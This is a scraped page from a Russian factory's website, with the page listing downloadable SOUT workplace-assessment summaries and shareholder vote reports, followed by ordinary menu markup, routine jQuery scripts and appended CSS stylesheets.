					<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35">   <defs>     <style>       .qsvg {         fill: none;         stroke: #666;         stroke-width: 1px;         fill-rule: evenodd;       }     .page__left-menu li:hover path.qsvg {      fill: none;     stroke: #0039a6; }         .page__left-menu li.root-item-selected path.qsvg, .page__left-menu li.root-item-selected polygon {     fill: none;     stroke: #0039a6; }</style>   </defs>   <path class="qsvg" id="Фигура_1_копия_2" data-name="Фигура 1 копия 2" d="M27.847,14.733l2.836-3.64H33.1l0.8,2.069-1.8,1.724,0.115,2.069,2.146,1-0.115,2.376-2.376.651-0.8,1.993,1.61,1.916-1.035,2.069-2.338-.5-1.8,1.61,0.881,2.261L26.468,31.9,24.4,30.483l-2.069.843L22.253,33.7l-2.453.422-1.3-1.878-2.052-.079L15.2,34.2,12.6,33.778l-0.153-2.338-1.878-.958L8.534,31.939,6.5,30.559l0.8-2.3-1.533-1.61-2.414.383-1.3-2.268,1.6-1.718-0.5-2.108-2.529-.46,0.038-2.67,1.878-.664L2.9,14.886,0.985,13.545l0.651-2.491,2.644-.077L5.353,9.291,4.012,7.146,5.507,5.153l2.223,1.3,1.8-1.3L9.492,2.509,11.6,1.627l1.533,1.686L15.47,2.93,16.16,0.4l2.491,0.077,1,2.644L21.6,3.39l1.533-1.8,2.108,0.728,0.207,2.6L22.329,7.8S14.593,3.552,8.381,11.227C9.265,12.24,16.326,17,16.326,17l16.2-16.912,1.456,3.321L17.027,25.618,6.859,14.607s-2.638,12.162,9.593,13.8C19.147,28.455,29.7,27.836,27.847,14.733Z"></path> </svg>					<a href="/about/quality-policy/">Политика в области качества</a>
				</li>
			
		
	
	

	
	
		
							<li class="root-item">
					<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40.11 31.58" style="enable-background:new 0 0 40.11 31.58" xml:space="preserve"><style type="text/css">.st4{fill:#666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><path class="st4" d="M1.43,26.85c-0.36,0-0.66-0.3-0.66-0.66v-3.93c0-2.06,1.46-3.88,3.48-4.31c0.09-0.02,0.15-0.03,0.22-0.04 				c0.25-0.04,0.48-0.06,0.71-0.06h3.27c0.07,0,0.15,0,0.22,0.01l0.22,0.02l0.22,0.03l0.22,0.04c0.81,0.18,1.53,0.54,2.1,1.08 				c0.14,0.13,0.15,0.35,0.02,0.49c-0.07,0.07-0.16,0.11-0.25,0.11c-0.09,0-0.17-0.03-0.23-0.09c-0.33-0.31-0.71-0.55-1.13-0.72 				l-0.26-0.1L9.5,18.96c-0.37,1.29-1.32,2.39-2.55,2.94c-0.04,0.02-0.09,0.03-0.14,0.03s-0.1-0.01-0.14-0.03 				c-1.23-0.54-2.18-1.64-2.55-2.94l-0.08-0.27l-0.26,0.1c-1.42,0.57-2.34,1.93-2.34,3.45v3.9h7.93c0.19,0,0.34,0.15,0.34,0.35 				c0,0.19-0.15,0.34-0.34,0.34H1.43z M4.74,18.54l0.07,0.31c0.3,0.97,0.99,1.8,1.88,2.29l0.12,0.06l0.12-0.06 				c0.9-0.48,1.58-1.31,1.88-2.29l0.1-0.31l-0.46-0.01H5.18L4.74,18.54z"/></g><g><path class="st4" d="M10.52,5.88c-0.08,0-0.17-0.03-0.23-0.09C9.33,4.94,8.1,4.46,6.82,4.46c-1.19,0-2.32,0.39-3.25,1.14 				C3.51,5.65,3.43,5.68,3.35,5.68c-0.11,0-0.2-0.05-0.27-0.13C3.03,5.48,3,5.39,3.01,5.29C3.02,5.2,3.07,5.12,3.14,5.06 				c1.04-0.83,2.35-1.29,3.68-1.29c1.45,0,2.85,0.53,3.93,1.5c0.14,0.13,0.15,0.35,0.03,0.49C10.71,5.84,10.62,5.88,10.52,5.88z"/></g><g><path class="st4" d="M6.82,16.51c-0.73,0-1.46-0.18-2.11-0.53l-0.06-0.03H0.35c-0.14,0-0.27-0.08-0.32-0.21 				C-0.03,15.61,0,15.46,0.1,15.36C0.47,15,0.92,13.73,0.92,12.7V9.67c0-0.93,0.21-1.82,0.62-2.64C1.6,6.91,1.72,6.84,1.85,6.84 				c0.05,0,0.11,0.01,0.15,0.04c0.17,0.09,0.24,0.29,0.15,0.46C1.79,8.06,1.61,8.85,1.61,9.67v3.03c0,0.67-0.18,1.54-0.46,2.22 				l-0.14,0.34h2.67l-0.33-0.41c-0.64-0.79-0.99-1.79-0.99-2.8V9.37c0-0.16,0.01-0.31,0.03-0.47C2.4,8.73,2.55,8.6,2.72,8.6h0.53 				c0.7,0,1.33,0.44,1.58,1.1c0.12,0.34,0.35,0.62,0.64,0.83c0.3,0.21,0.64,0.31,1,0.31h4.46c0.19,0,0.34,0.15,0.34,0.34v0.86 				c0,1.02-0.35,2.01-0.99,2.8l-0.33,0.41h1.06c0.19,0,0.34,0.15,0.34,0.34s-0.15,0.34-0.34,0.34H8.98l-0.06,0.03 				C8.28,16.33,7.55,16.51,6.82,16.51z M3.04,12.05c0,2.08,1.69,3.77,3.77,3.77s3.77-1.69,3.77-3.77v-0.52H6.47 				c-0.5,0-0.98-0.15-1.4-0.44c-0.41-0.29-0.72-0.69-0.89-1.16C4.04,9.57,3.7,9.32,3.31,9.29L3.04,9.28V12.05z"/></g><g><path class="st4" d="M30.75,26.85c-0.19,0-0.34-0.15-0.34-0.34s0.15-0.34,0.34-0.34h8.2v-3.9c0-1.53-0.92-2.88-2.34-3.45 				l-0.26-0.1l-0.08,0.27c-0.37,1.3-1.32,2.39-2.55,2.94c-0.04,0.02-0.09,0.03-0.14,0.03s-0.1-0.01-0.14-0.03 				c-1.23-0.54-2.18-1.64-2.55-2.94l-0.08-0.27l-0.26,0.1c-0.47,0.19-0.89,0.46-1.25,0.82c-0.07,0.07-0.15,0.1-0.24,0.1 				s-0.18-0.04-0.24-0.1c-0.13-0.13-0.13-0.35,0-0.49c0.77-0.77,1.79-1.23,2.88-1.29c0.09,0,0.17-0.01,0.24-0.01h3.27 				c0.23,0,0.46,0.02,0.69,0.05l0.22,0.04c2.04,0.44,3.5,2.25,3.5,4.32v3.93c0,0.37-0.3,0.66-0.66,0.66H30.75z M31.5,18.55l0.1,0.31 				c0.3,0.97,0.99,1.8,1.88,2.29l0.12,0.06l0.12-0.06c0.9-0.48,1.58-1.31,1.88-2.29l0.1-0.31l-0.46-0.01h-3.27L31.5,18.55z"/></g><g><path class="st4" d="M33.6,16.51c-1.19,0-2.31-0.46-3.15-1.31c-0.84-0.84-1.31-1.96-1.31-3.15V9.38c0-2.29,1.87-4.16,4.16-4.16 				h0.6c1.59,0,3.06,0.93,3.75,2.36c0.27,0.56,0.41,1.17,0.41,1.8v1.34l0.19,0.04c1.07,0.25,1.85,1.23,1.85,2.33 				c0,1.32-1.07,2.39-2.39,2.39c-0.3,0-0.59-0.06-0.87-0.17l-0.14-0.06l-0.11,0.1C35.76,16.11,34.7,16.51,33.6,16.51z M29.82,12.05 				c0,2.08,1.69,3.77,3.77,3.77c1.84,0,3.44-1.37,3.73-3.19l0.04-0.25l-0.26-0.03c-2.22-0.28-3.91-0.97-5.01-2.05l-0.36-0.36 				l-0.06,0.51c-0.02,0.17-0.17,0.3-0.34,0.3h-1.5V12.05z M38.06,12.07c-0.01,0.84-0.24,1.64-0.68,2.34l-0.22,0.35l0.41,0.03 				c0.05,0,0.09,0.01,0.14,0.01c0.94,0,1.7-0.76,1.7-1.7c0-0.67-0.39-1.28-1.01-1.55l-0.35-0.16V12.07z M31.33,8.02 				c0.17,0,0.32,0.12,0.34,0.29c0.02,0.12,0.56,2.7,5.42,3.34l0.28,0.04V9.37c0-0.47-0.09-0.92-0.27-1.35 				c-0.55-1.29-1.8-2.12-3.2-2.12h-0.6c-1.91,0-3.47,1.56-3.47,3.47v0.68h1.16V8.37c0-0.19,0.14-0.34,0.32-0.35L31.33,8.02z"/></g><g><path class="st4" d="M12.56,31.58c-0.63,0-1.14-0.51-1.14-1.14v-5.39c0-1.01,0.24-1.99,0.71-2.89c1.55-5.76,1.39-6.53,0.17-12.47 				c-0.13-0.57-0.19-1.16-0.19-1.74C12.1,3.57,15.67,0,20.05,0c2.2,0,4.32,0.92,5.82,2.53c0.13,0.14,0.12,0.36-0.02,0.49 				c-0.06,0.06-0.15,0.09-0.24,0.09c-0.1,0-0.19-0.04-0.25-0.11C24,1.53,22.06,0.69,20.05,0.69c-4.01,0-7.26,3.26-7.26,7.26 				c0,0.53,0.06,1.07,0.18,1.59c1.09,5.27,1.31,6.65,0.46,10.33l-0.16,0.69l0.56-0.44c0.37-0.29,0.78-0.54,1.2-0.74l0.21-0.1 				c0.49-0.21,0.99-0.35,1.49-0.42c0.1-0.02,0.21-0.03,0.31-0.04c0.11-0.01,0.21-0.02,0.32-0.02c0.11-0.01,0.22-0.01,0.32-0.01h4.72 				c0.14,0,0.25,0,0.35,0.01c0.11,0.01,0.21,0.01,0.32,0.02c0.11,0.01,0.21,0.02,0.32,0.04c0.1,0.02,0.21,0.03,0.31,0.06 				c0.39,0.08,0.78,0.2,1.16,0.36l0.21,0.09c0.45,0.21,0.85,0.46,1.23,0.75l0.56,0.44l-0.16-0.69c-0.85-3.68-0.63-5.06,0.46-10.32 				c0.12-0.53,0.18-1.06,0.18-1.6c0-1.05-0.22-2.07-0.66-3.02c-0.08-0.17,0-0.38,0.17-0.46c0.05-0.02,0.09-0.03,0.14-0.03 				c0.13,0,0.26,0.08,0.31,0.2c0.48,1.04,0.72,2.15,0.72,3.31c0,0.58-0.06,1.17-0.19,1.74c-1.23,5.95-1.38,6.72,0.14,12.43 				c0.49,0.95,0.73,1.92,0.73,2.94v5.39c0,0.63-0.51,1.14-1.14,1.14H12.56z M14.83,20.27c-1.68,1-2.72,2.84-2.72,4.78v5.39 				c0,0.25,0.2,0.45,0.45,0.45h14.99c0.25,0,0.45-0.2,0.45-0.45v-5.39c0-1.95-1.04-3.78-2.72-4.78l-0.22-0.13l-4.7,8.58 				c-0.06,0.11-0.18,0.18-0.3,0.18s-0.24-0.07-0.3-0.18l-4.7-8.58L14.83,20.27z M18.17,19.82c0.19,0.54,0.61,0.96,1.14,1.18 				c0.15,0.06,0.24,0.22,0.21,0.38l-0.75,4.13l1.28,2.33l1.28-2.33l-0.75-4.13c-0.03-0.16,0.06-0.32,0.21-0.38 				c0.53-0.21,0.95-0.64,1.14-1.18l0.12-0.33h-4L18.17,19.82z M22.68,19.71c-0.15,0.72-0.6,1.35-1.23,1.73l-0.15,0.09l0.55,3.03 				l2.58-4.7l-0.59-0.18c-0.12-0.03-0.21-0.05-0.29-0.07c-0.18-0.04-0.35-0.06-0.53-0.08l-0.22-0.02L22.68,19.71z M17.15,19.51 				c-0.25,0.03-0.42,0.05-0.6,0.09c-0.09,0.02-0.17,0.04-0.25,0.06l-0.26,0.07l-0.29,0.09l0.06,0.3l2.43,4.44l0.55-3.03l-0.15-0.09 				c-0.63-0.38-1.07-1.01-1.23-1.73L17.15,19.51z"/></g><g><path class="st4" d="M20.05,17.18c-3.26,0-5.92-2.65-5.92-5.92V7.63c0-1.39,0.52-2.71,1.45-3.73c0.06-0.07,0.16-0.11,0.25-0.11 				c0.17,0.02,0.27,0.1,0.32,0.21c0.66,1.53,1.84,3.08,3.32,4.35c1.74,1.5,3.88,2.6,6.2,3.2c0.16,0.04,0.27,0.2,0.26,0.37 				C25.6,14.92,23.07,17.18,20.05,17.18z M15.52,5.14c-0.46,0.75-0.7,1.61-0.7,2.5v3.63c0,2.88,2.34,5.23,5.23,5.23 				c2.45,0,4.6-1.73,5.11-4.12l0.05-0.23l-0.22-0.06c-5.62-1.64-8.19-5.39-9.03-6.93l-0.21-0.38L15.52,5.14z"/></g></g></g></svg>					<a href="/about/memorial/">Мемориал</a>
				</li>
			
		
	
	


</ul>
			</div>
		</div><!-- page__left-cont -->

		<div class="page__right-cont">

			<h1 class="right-cont__tit">Сводные данные о результатах проведения СОУТ</h1>
			<ul class="list--no-ico">
				<li><a href="files/sout_2017.zip" download="">Скачать СОУТ 2017</a></li>
				<li><a href="files/sout_2018.zip" download="">Скачать СОУТ 2018</a></li>
				<li><a href="files/otchot_itogakh_golovaniya_2019.doc" download="">Скачать отчёт об итогах голования 2019</a></li>
				<li><a href="files/otchot_itogakh_golovaniya_2020.doc" download="">Скачать отчёт об итогах голования 2020</a></li>
			</ul>

		</div><!-- page__right-cont -->

	</div>

</div>

</div>

<footer>
	<div id="heelGray">
		<div class="conteiner">
			<div id="bottomNemuBox">
				    <ul id="bottomMenu">                <li>
    <a href="/about/" class="root-item-selected">О заводе</a>
    <ul>
                            
                            <li>
                    <a href="/about/history/">История завода</a></li>
                                            
                            <li>
                    <a href="/about/values/">Ценности</a></li>
                                            
                            <li>
                    <a href="/about/career/">Карьера</a></li>
                                            
                            <li>
                    <a href="/about/jobs/">Вакансии</a></li>
                                            
                            <li>
                    <a href="/about/shareholders/">Акционерам</a></li>
                                            
                            <li class="item-selected">
                    <a href="/about/a-summary-of-the-results-of-the-south/">Сводные данные о результатах проведения СОУТ</a></li>
                                            
                            <li>
                    <a href="/about/diplomas-and-certificates/">Дипломы и сертификаты</a></li>
                                            
                            <li>
                    <a href="/about/quality-policy/">Политика в области качества</a></li>
                                            
                            <li>
                    <a href="/about/memorial/">Мемориал</a></li>
                                        </ul></li>                <li>
    <a href="/products/" class="root-item">Продукция</a>
    <ul>
                            
                            <li>
                    <a href="/products/equipment-aviation-radio/">Аппаратура авиационной радиосвязи</a></li>
                                            
                            <li>
                    <a href="/products/automation-and-communication-btv/">Средства автоматизации и связи БТВT</a></li>
                                            
                            <li>
                    <a href="/products/stationary-and-mobile-communication-and-control/">Стационарные и подвижные комплексы связи и управления</a></li>
                                            
                            <li>
                    <a href="/products/medical-technician/">Медицинская техника</a></li>
                                        </ul></li>                
                            <li>
                    <a href="/purchase" class="root-item">Закупки</a>
                </li>
                                            
                            <li>
                    <a href="/rent" class="root-item">Аренда</a>
                </li>
                                            
                            <li>
                    <a href="/contacts" class="root-item">Контакты</a>
                </li>
                                    </ul>
    <div class="clear"></div>
			</div>
			<div class="footer-telephones">
				<div class="footer-tel__cont">
					<a href="tel:8312600101">(831) 260-01-01</a>
					<a href="tel:8312456174"><span style="font-size:14px;">тел./факс</span> <br> (831) 245-61-74</a>
				</div>
			</div>
		</div>
	</div>

	<div id="heelBlue">
		<div class="conteiner">
				</div>
		
		<div class="footer-partners">
			<!-- <img src="/images/logo-partner_10.png" alt=""/>
			<img src="/images/logo-partner_11.png" alt=""/>
			<img src="/images/logo-partner_12.png" alt=""/>
			<img src="/images/logo-partner_13.png" alt=""/>
			<img src="/images/logo-partner_14.png" alt=""/> -->
		</div>
	</div>
</footer>

<div class="black-wrapper close-modal"></div>

<script>
	$(document).ready(function(){
		setTimeout(function(){
			var footerHeight = document.querySelector('footer').clientHeight;
			document.querySelector('body').style.paddingBottom = footerHeight + 'px';
		}, 550);
		
		
		 $('.slider-for').slick({
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  arrows: false,
		  fade: true,
		  asNavFor: '.slider-nav'
		});
		$('.slider-nav').slick({
		  slidesToShow: 3,
		  slidesToScroll: 1,
		  asNavFor: '.slider-for',
		  dots: false,
		  arrows: true
		});
	});
</script>
<script>
$(document).on('click', '.lupa', function(e){
	var lupa = $(this);

	if(lupa.hasClass('on')){
		lupa.prev().removeClass('on');
		lupa.removeClass('on');
	}else{
		lupa.prev().addClass('on');
		lupa.addClass('on');
	}
});
</script>

         <span class="alx_feedback_popup" id="form_id_FID1"></span>
    
    
    <script type="text/javascript">
        if (typeof ALXpopup_FID1== 'undefined' && typeof ALXpopup != 'undefined' && typeof BX != 'undefined')
            var ALXpopup_FID1= BX.clone(ALXpopup);

        $(document).ready(function () {
            var param = {
                'width': "30%",
                'url': '',
                'data': {
                    "AJAX_CALL": "Y",
                    "OPEN_POPUP": "FID1",
                    "ELEMENT_ID_ATTR": "",
                    "TARGET_ELEMENT_ID": ""
                },
                'cssURL': ["/bitrix/components/altasib/feedback.form/templates/.default/form_style.css?168605585446791",
                                                                                                                                            "/bitrix/components/altasib/feedback.form/templates/.default/themes/theme_f2e9ceb32961333ccd63d6b0a39cecaa.css?16860558543136"
                                    ],
                'objClick': '#form_id_FID1.alx_feedback_popup',
                'popupAnimation': [
                    "alx-popup-show-anime0",
                    "alx-popup-hide-anime0",
                    "alx-popup-mess-show-anime0"],
                'openDelay': '0'
            };
            if (typeof ALXpopup_FID1!= 'undefined')
                ALXpopup_FID1.init(param);
            else
                ALXpopup.init(param);
        });

            </script>

    <br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gzas.ru/local/templates/ga/components/bitrix/menu/top/style.css?16860558981016
body_size: 437
content:
#topMenuUl {
	display: block;
	clear: both;
	text-align: center;
	background-color: #0039a6;
	height: 37px;
	line-height: 37px;
	position: relative;
}
#topMenuUl li {
	display: inline-block;
	position: relative;
}
#topMenuUl::after {
	content: '';
	display: block;
	position: absolute;
	background-color: #FFF;
	height: 45px;
	width: 30px;
	position: absolute;
	left: -22px;
	top: -1px;
	transform: skewX(-25deg);
}
#topMenuUl li a {
	display: inline-block;
	color: #FFF;
	text-decoration: none;
	text-transform: uppercase;
	padding: 0px 25px;
}
#topMenuUl li a.root-item-selected, #topMenuUl li a:hover {
	text-decoration: underline !important;
}
#topMenuUl li ul {
	position: absolute;
	display: block;
	top: 37px;
	left: 0px;
	padding: 10px;
	background-color: #0039a6;
	z-index: 9999;
	display: none;
	transition-duration: 0.5s;
}
#topMenuUl li:hover ul {
	display: block;
}
#topMenuUl li ul li {
	float: none;
	clear: both;
	display: block;
	text-align: left;
}
#topMenuUl li ul li a {
	text-transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.gzas.ru/local/templates/ga/components/bitrix/menu/bottom/style.css?1686055898678
body_size: 302
content:
#bottomNemuBox ul {
	display: flex;
    justify-content: space-between;
	margin: 0; padding: 0; 
	clear: both;
}
#bottomNemuBox ul li {
	display: block;
}
#bottomNemuBox ul li a {
	display: block;
	clear: both;
	font-size: 16px;
	padding-bottom: 10px;
	font-weight: bold;
	text-decoration: none;
}
#bottomNemuBox ul li ul {
	display: flex;
    flex-direction: column;
	margin: 0; padding: 0;
	clear: both;
}
#bottomNemuBox ul li ul li {
	clear: both;
	float: none;
	text-decoration: none;
	text-align: left;
	padding: 0px;
    margin: 2px 0 0;
}
#bottomNemuBox ul li ul li a {
	font-weight: normal;
	padding-bottom: 0px;
}
#bottomNemuBox a:hover {
	text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://www.gzas.ru/local/templates/ga/components/bitrix/news.list/bottom/style.css?1686055898777
body_size: 375
content:
#bottomSlider {
	margin: 0px 330px 0px auto;
	position: relative;
	padding-top: 10px;
	width: 370px;
}

.bPrewNext {
    height: 30px;
    width: 30px;
    position: absolute;
    z-index: 999;
    top: 15px;
}

#bPrew {
    border-top: 1px solid #FFF;
    border-left: 1px solid #FFF;
    transform: rotate(-45deg);;
    left: -50px;
}

#bNext {
    border-top: 1px solid #FFF;
    border-right: 1px solid #FFF;
    transform: rotate(45deg);
    right: -50px;
}

#sliderBottom {
    padding: 0px;
    margin: 0px;
    display: block;
}

#bottomSlider li {
    float: left;
    display: block;
    padding: 0px;
    margin: 0px;
    list-style: none;
    text-align: center;
    color: #FFF;
    font-weight: bold;
    height: 46px;
	display: flex;
}
.titleB {
	margin: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.gzas.ru/local/templates/ga/styles.css?168605589894
body_size: 106
content:
.nextContent {
    display: inline-block;
    color: #FFFFFF;
    background-color: #0039a6;
}

--- FILE ---
content_type: text/css
request_url: https://www.gzas.ru/local/templates/ga/template_styles.css?168934726435951
body_size: 10063
content:
@font-face{
    font-family: 'arial';
    src: url('fonts/arial.ttf')  format('truetype');
    font-weight: normal;
    font-style: normal;
}
* {
    box-sizing: border-box;
}
html{
	height: 100%;
}
body{
	position: relative;
    margin: 0 auto; padding: 0;
	min-height: 100%;
    font-size: 16px; font-family: 'arial';
    background-color: #FFF;
	color:#666666;
}
img{
    max-width: 100%;
    height: auto;
}
a {
    color: #6688CA;
}
.h2 {
    height: 70px;
    line-height: 70px;
    font-weight: normal;
    font-size: 40px;
    color: #0039A6;
    margin: 30px 0;
    padding: 0;
    text-transform: uppercase;
}
.conteiner {
    max-width: 1200px;
    padding: 0 15px;
    margin: 0 auto;
    clear: both;
    position: relative;
}
.conteiner1 {
    max-width: 1900px;
    padding: 0px 15px;
    margin: 0px auto;
    clear: both;
    position: relative;
}
.clear {
    clear: both;
    height: 0px;
    font-size: 0px;
}
.search-field div.lupa{
	width: 24px;
	height: 24px;
	background-color: transparent;
	padding: 0;
	margin: 0;
margin-top: 5px;
	border: none;
	cursor: pointer;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}
.search-field button[type="submit"]{
	width: 20px;
	height: 20px;
	background-color: transparent;
	padding: 0;
	margin: 0;
	border: none;
	position: absolute;
	right: 4px; bottom: 1px;
}

.search-field input[type="text"]{
	width: 100%;
	padding: 4px 8px;
	border: none;
}
.search-field div.lupa svg{
	fill: #fff;
	position: absolute;
	left:0; top:0;
	transition: all 0.3s ease-in 0s;
}
.search-field div.lupa #closeIcon{
	width: 0px;
	height: 0px;
}
.search-field div.lupa #lupaIcon{
	width: 24px;
	height: 24px;
}
.search-field div.lupa.on #closeIcon{
	width: 24px;
	height: 24px;
}
.search-field div.lupa.on #lupaIcon{
	width: 0px;
	height: 0px;
}
.search-field #Capa_1{
	fill: #0039a6;
}
.search-item{
	display: flex;
	justify-content: center;
	align-items: center;
margin-left: auto;
margin-right: 10px;
}
.search-item form{
	display: flex;
	justify-content: center;
	align-items: center;
	margin-left: 8px;
}
.search-wrap{
	width: 0;
	overflow: hidden;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: nowrap;
	position: absolute;
	right: 34px;
	bottom:6px;
	transition: all 0.3s ease-in 0s;
}
.search-wrap.on{
	width: 242px;
}
.langBox {
	position: absolute;
	top: 10px;
	right: 25px;
}
.langBox__flag {
	width: 20px;
}
.langBox span {
	display: inline-block;
	background-color: #6688CA;
	padding: 5px;
	margin-left: 7px;
}
.langBox a {
	display: inline-block;
	background-color: #eee;
	/*border: 1px solid #ccc;*/
	padding: 5px;
	margin-left: 7px;
}
#topMenu {
display: flex;
width: 100%;
}
#topMenuUl {
flex-grow: 1;
display: flex;
}
#logo{
    background-repeat: no-repeat;
    background-position: 0px 0px;
    background-image: url("i/1_03.jpg");
    display: block;
    float: left;
    width: 83px;
    height: 127px;
}
#hatRightBox{
    margin-left: 100px;
}
#hatRight{
    padding-top: 40px;
    float: right;
    width: 100%;
    white-space: nowrap;
}
#siteTitle{
    float: left;
    width: 50%;
    color: #0039A6;
    font-size: 17px;
    font-weight: bold;
    padding-bottom: 22px;
}
#socBox{
    display: block;
    padding: 10px 0;
	clear: both;
	text-align: right;
    line-height: 20px;
	font-size: 14px;
	color: #8a8a8a;
}
#socBox img{
    display: inline-block;
    margin-left: 5px; margin-bottom: -5px;
	height:21px;
}
#mainBox{
    float: right;
    margin-right: 20px;
    margin-top: 19px;
}
#phoneBox{
    float: right;
    background-position: left top;
    background-repeat: no-repeat;
    background-image: url("i/3_03.png");
    padding-left: 40px;
    font-size: 26px;
    color: #0039A6;
    margin-top: 15px;
}
#heelGray {
    background-color: #666666;
    color: #BDBDBD;
    padding: 30px;
}
#heelGray a {
    color: #BDBDBD;
}
#heelBlue {
    background-color: #0039a6;
    color: #FFF;
    background-repeat: no-repeat;
    background-position: center 20px;
    background-image: url("i/6_04.png");
    min-height: 160px;
    padding: 10px 0 50px;
}
#topMenu{
	position: relative;
}
.search-btn{
	position: absolute;
	right: 15px; bottom: 6px;
	width:25px; height: 25px;
	background: url("/images/search_btn.svg") center/contain no-repeat;
	cursor: pointer;
}
.def-btn,
.def-btn span{
	display: inline-block;
	position: relative;
}
.btn-pdf{margin: 20px 0;float: right;}
.btn-pdf:before, .btn-pdf:after {left: auto !important;right:0 !important;}
button.def-btn{
	display: block;
	margin: auto; padding: 0;
	border: inherit;
	cursor: pointer;
}
.def-btn span,
.def-btn:before,
.def-btn:after{
	transition: .25s;
}
.def-btn:before,
.def-btn:after{
    content: '';
    position: absolute;
    left: 50%; top: 0;
    transform: translateX(-50%);
    height: 100%;
}
.def-btn:before{
	z-index: 2;
	width:calc(100% + 30px);
    background-color: rgba(102, 136, 202, .65);
}
.def-btn:after{
	z-index: 1;
	width:calc(100% + 60px);
	background-color: rgba(102, 136, 202, .5);
}
.def-btn span{
	z-index: 3;
    padding: 0 18px;
	height: 38px;
	font-size: 18px; line-height: 38px;
	background-color: rgba(0, 57, 166, .5);
	color: #FFF;
}
.def-btn:hover span{
	background-color: rgba(253, 91, 8, 1);
}
.def-btn:hover:before{
    background-color: rgba(253, 91, 8, .5);
}
.def-btn:hover:after{
	background-color: rgba(253, 91, 8, .5);
}
.def-btn--right:before,
.def-btn--right:after{
	left:0;
	transform: inherit;
	width: calc(100% + 15px);
}
.def-btn--right:after{
	width: calc(100% + 30px);
}
.def-btn--white span{
	color: #6688ca;
	background-color: rgba(214, 223, 238, .9);
}
.def-btn--white:before{
	background-color: rgba(214, 223, 238, .65);
}
.def-btn--white:after{
    background-color: rgba(214, 223, 238, .5);	
}
.def-btn--txt{
	
}
.def-btn--txt:before,
.def-btn--txt:after{
	content: none;
}
.def-btn--txt span{
	padding: 0;
	background: inherit;
	color: #428bca;
}
.def-btn--txt:hover span{
	background-color: transparent;
	color: rgba(253, 91, 8, 1);
}
.def-btn--download{
	padding: 10px 25px 10px 42px;
	border: 1px solid #6688CA;
	background-color: #fff;
	font-size:18px;
	color:#6688CA;
}
.def-btn--download:hover{
	
}
.def-btn--download:before{
	left: 12px; top: 50%;
	transform: translateY(-50%);
	width:20px; height: 24px;
	background: url(/images/doc_svg.svg) center/contain no-repeat;
}
.def-btn--download:hover:before{
	background-color: inherit;
}
.def-btn--download:after{
	content: none;
}

/* ----- certificate ----- */

.certificate{
	padding:50px 0;
	background-color:#ededed;
}
.certificate h2{
	margin:0 0 45px;
	font-weight: normal; font-size:40px;
	text-transform:uppercase;
	color:#0039a6;
	text-align: center;
}
.certificate__cont{
	position: relative;
	margin: auto; padding: 0 15px;
	width: 1320px; max-width: 100%;
}
.certificate__slider{
	
}
.certificate__slide{
	text-align: center;
}
.certificate__slide a{
	
}
.certificate__slide img{
	border: 6px solid #6689cd;
}
.certificate__cont .lSPager{
	display: none;
}
.lSPrev,
.lSNext{
	display: block;
	position: absolute;
	top:50%; left:-120px;
	transform: translateY(-50%);
	width: 65px; height: 65px;
    border-radius: 50%;
    background: rgba(0, 57, 166, 0.85);
    opacity: 1;
    box-shadow: 0 0 0 8px rgba(102, 136, 202, .35),
				0 0 0 16px rgba(102, 136, 202, .35);
	cursor:pointer;
	transition: .25s;
}
.lSNext{
	left: inherit; right:-120px;
}
.lSPrev:hover,
.lSNext:hover{
    background: rgba(253, 91, 8, .8);
	box-shadow: 0 0 0 8px rgba(253, 91, 8, .35),
				0 0 0 16px rgba(253, 91, 8, .35);
}
.lSPrev:before,
.lSNext:before{
    content: '\2039';
    position: absolute;
    left: 50%; top: 50%;
	transform: translate(-50%,-50%);
    width: 14px; height: 20px;
    color: #93afd7;
    font-size: 40px; line-height: 14px;
}
.lSPrev:hover:before,
.lSNext:hover:before{
	color: #555555;
}
.lSNext:before{
	width: 16px;
	transform: translate(-50%,-50%) rotate(180deg);
}
.footer-telephones{
	display: flex;
    justify-content: flex-end;
}
.footer-tel__cont{
	display: flex;
    flex-direction: column;
	position: relative;
	margin: -45px 0 0;
}
.footer-tel__cont:before{
	content:'';
	position: absolute;
	right: 150px; top:0;
	width: 42px; height: 42px;
	background: url(/images/tel_ico.png) center/contain no-repeat;
}
.footer-telephones a{
	font-size:18px;
	color:#bdbdbd;
	text-decoration: none;
}
.footer-telephones a+a{
	margin-top: 2px;
}
.footer-partners{
	display: flex;
    justify-content: center;
    align-items: center;
    margin: 50px 0 0;
}
.footer-partners img{
	
}
.footer-partners img + img{
	margin-left: 20px;
}
.buttons,
.tabs{
	margin:0; padding:0;
	list-style: none;
}
.buttons{
	position: relative;
	display: flex;
	justify-content: center;
	margin:70px auto;
	width: 260px;
	font-size:33px;
}
.buttons li{
	position: relative;
	padding: 12px 0;
	width: 280px;
	color: #0039a6;
	background-color: #ccd7ed;
	transition: .25s;
	cursor: pointer;
}
.buttons li:before,
.buttons li:after,
.buttons:before,
.buttons:after{
	content:'';
	position:absolute;
	left: -13px; top: 50%;
	transform: translateY(-50%);
	width:13px; height: 41px;
	background-color: #e5ecf6;
	z-index: 2;
	transition: .25s;
}
.buttons li:after,
.buttons:after{
	left: -26px;
	width:26px; height: 30px;
	background-color: #f1f4f9;
	z-index: 1;
}
.buttons li:nth-child(1){
	padding-right:55px;
	text-align: right;
}
.buttons li:nth-child(2){
	padding-left:55px;
	text-align: left;
}
.buttons li:nth-child(2):before,
.buttons li:nth-child(2):after,
.buttons:before,
.buttons:after{
	left: inherit; right: -13px;
}
.buttons li:nth-child(2):after,
.buttons:after{
	right: -26px;
}
.buttons li.active:before{
	background-color: #6687ca;
}
.buttons li.active:after{
	background-color: #9caedc;
}
.buttons li.active{
	background-color: #3361b7;
	color:#ffffff;
}
.tab{
	display: none;
}
.tab.active{
	display: block;
}
.def-tit{
	position: relative;
	margin: 0 0 30px;
	border-bottom: 1px solid  #0039a6;
	height: 70px;
	font: normal 40px/70px 'arial', sans-serif;
	color: #0039A6;
	text-transform: uppercase;
}
.def-tit:after{
	content: '';
	position: absolute;
	right: 0; bottom: -4px;
